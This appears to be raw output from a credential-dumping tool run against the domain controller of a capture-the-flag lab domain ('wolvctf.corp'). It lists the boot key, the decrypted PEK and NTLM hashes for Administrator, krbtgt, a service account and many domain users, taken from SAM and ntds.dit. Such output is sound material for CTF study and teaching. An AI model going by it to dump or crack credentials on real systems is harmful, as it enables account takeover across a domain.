 [*] Target system bootKey: 0x32032d8f6ff9f02e4202d192c152e02a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a802330d6d1dca4a57a459990af5e50e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:b60be13c1c27a48e5c5afc10792afeab:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7f27814ee1fea90dc7495b265207db9d:::
mssql_service:2102:aad3b435b51404eeaad3b435b51404ee:6092ca0e60d24f30d848a5def59d4753:::
wolvctf.corp\james:4101:aad3b435b51404eeaad3b435b51404ee:4c20abe87d36b9ad715fd5671545abb5:::
wolvctf.corp\emily:4102:aad3b435b51404eeaad3b435b51404ee:5c7a26ae4c40018fa1660cc2f1d82269:::
wolvctf.corp\john:4103:aad3b435b51404eeaad3b435b51404ee:d24c1456aefeab3eb911c8015b9f6ce4:::
wolvctf.corp\patrick:4104:aad3b435b51404eeaad3b435b51404ee:0311f96ce47c5cc21529fcc8375f9c2e:::
wolvctf.corp\katherine:4105:aad3b435b51404eeaad3b435b51404ee:89218e0b151209e9d4fa0768ea72c70d:::
wolvctf.corp\Amy:4106:aad3b435b51404eeaad3b435b51404ee:4aa4474c2886f6a796bd75eebe5ebf01:::
wolvctf.corp\jessica:4107:aad3b435b51404eeaad3b435b51404ee:8fcdcffba18f392df7aa291527290aff:::
wolvctf.corp\frank:4108:aad3b435b51404eeaad3b435b51404ee:b0212745c59fcf54f06ea501cd409ff5:::
wolvctf.corp\chris:4109:aad3b435b51404eeaad3b435b51404ee:253cfc1375d39308ab1bb935b44e2010:::
wolvctf.corp\renee:4110:aad3b435b51404eeaad3b435b51404ee:9b5109ef6dbc8086ed36a90c20aa1d48:::
wolvctf.corp\peter:4111:aad3b435b51404eeaad3b435b51404ee:4f3cde005948d4e4fb232c35014ccafb:::
wolvctf.corp\dan:4112:aad3b435b51404eeaad3b435b51404ee:e9d959da74f5c7590a80d635b36705a6:::
wolvctf.corp\jake:4113:aad3b435b51404eeaad3b435b51404ee:cc4f0a96d3c0ce71b664e314b14ecd7e:::
[*] Kerberos keys from ntds.dit